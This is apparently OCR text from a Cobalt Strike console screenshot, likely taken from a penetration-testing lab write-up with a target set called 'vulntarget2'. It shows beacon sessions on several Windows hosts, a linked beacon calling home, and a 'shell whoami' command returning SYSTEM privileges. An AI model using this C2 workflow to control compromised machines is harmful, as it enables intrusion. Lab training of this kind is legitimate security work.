 Cobalt Strike
Cobalt Strike View Payloads Attacks Site Management Reporting Help AboutMe CrossC2
vulntarget2
WIN-A2F5IDCJ9KO @ 1632
Administrator *
WIN-4IFSVMIDDEF @ 5420
SYSTEM *
WIN-A2F5IDCJ9KO @ 2032
SYSTEM *
WIN-UUQJC342QF3 @ 2524
Event Log X Listeners X Beacon 10.0.1.136@5420 X Beacon 10.0.10.102@2524 X
[12/06 22:40:28] [+] established link to parent beacon: 10.0.10.100
[12/06 22:40:29] [*] Tasked beacon to become interactive [change made to: Beacon 10.0.1.136@5420]
[12/06 22:42:33] beacon> shell whoami
[12/06 22:42:33] [*] Tasked beacon to run: whoami
[12/06 22:42:34] [+] host called home, sent: 37 bytes
[12/06 22:42:34] [+] received output:
nt authority\system
[WIN-UUQJC342QF3] - x64 | SYSTEM * | 2524 - x64 | Parent 2032 last:512ms
beacon>